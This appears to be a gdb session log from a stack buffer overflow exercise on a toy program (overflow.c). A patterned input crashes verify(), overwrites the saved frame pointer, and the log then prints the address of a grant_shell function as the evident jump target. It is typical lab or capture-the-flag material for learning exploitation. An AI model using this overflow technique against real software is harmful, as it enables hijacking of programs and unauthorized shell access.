 (gdb) next
Program received signal SIGSEGV, Segmentation fault.
0x00000000004008fe in verify (argv1=0x7ffeb0bf7334 'A' <repeats 24 times>, "BBBBBBBBCCCCCCCCDDDDDDDDEEEEEEEE") at overflow.c:25
25      }
(gdb) info registers
rax            0x0      0
rbx            0x0      0
rcx            0xc1     193
rdx            0x10     16
rsi            0x601090 6295696
rdi            0x7ffeb0bf65a0   140731863754144
rbp            0x4343434343434343       0x4343434343434343
rsp            0x7ffeb0bf65c8   0x7ffeb0bf65c8
r8             0x67452301       1732584193
r9             0xefcdab89       4023233417
r10            0x377    887
r11            0x7f0aba3bee30   139684050890288
r12            0x400760 4196192
r13            0x7ffeb0bf66c0   140731863754432
r14            0x0      0
r15            0x0      0
rip            0x4008fe 0x4008fe <verify+100>
eflags         0x10282  [ SF IF RF ]
cs             0x33     51
ss             0x2b     43
ds             0x0      0
es             0x0      0
fs             0x0      0
gs             0x0      0
(gdb) print grant_shell
$1 = {void ()} 0x400856 <grant_shell>
(gdb)